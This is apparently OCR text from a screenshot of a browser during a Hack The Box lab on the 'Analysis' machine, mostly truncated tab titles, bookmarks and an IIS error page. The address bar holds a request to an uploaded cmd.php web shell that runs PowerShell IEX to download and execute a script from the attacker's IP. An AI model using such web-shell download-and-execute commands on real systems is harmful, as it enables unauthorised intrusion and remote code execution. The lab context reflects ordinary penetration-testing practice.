 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
Nmap Scan Report - Scanne
403 - Forbidden: Access is d
internal.analysis.htb/users/li
500 - Internal server error.
GitHub - samratashok/nis
Qué es snort - Buscar co
Release Release refs/hea
http://internal.analysis.htb/dashboard/uploads/cmd.php?cmd=powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.46/PS.ps1')
240%
13
Importar marcador...
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
Server Error
500 - Internal server error.
There is a problem with the resource you are looking for, and it cannot be displayed.